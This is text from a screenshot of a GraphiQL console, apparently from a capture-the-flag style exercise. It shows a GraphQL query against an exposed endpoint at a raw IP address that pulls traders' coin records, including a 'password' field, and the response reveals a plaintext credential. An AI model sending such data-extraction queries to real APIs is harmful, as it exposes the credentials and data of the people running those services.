 GraphiQL
207.180.200.166:9000/sup3r_secr37_@p1?query={%0A%20 allTraders {%0A%20%20%20 edges {%0A%20%2
GraphiQL
Prettify
History
Docs
1 {
2   allTraders {
3     edges {
4       node {
5         id
6         uuid
7         username
8         coins {
9           edges {
10             node {
11               id
12               uuid
13               title
14               body
15               password
16             }
17           }
18         }
19       }
20     }
21   }
22 }
{
  "data": {
    "allTraders": {
      "edges": [
        {
          "node": {
            "id": "VHJhZGVyT2JqZWN0OjE=",
            "uuid": "1",
            "username": "pop_eax",
            "coins": {
              "edges": [
                {
                  "node": {
                    "id": "Q29pbk9iamVjdDox",
                    "uuid": "1",
                    "title": "XFT",
                    "body": "XFT is the utility token that grants entry into the
Offshift ecosystem",
                    "password": "iigvj3xMVuSI9GzXhJJWNeI"
                  }
                }
              ]
            }
          }
        }
      ]
    }
  }
}
QUERY VARIABLES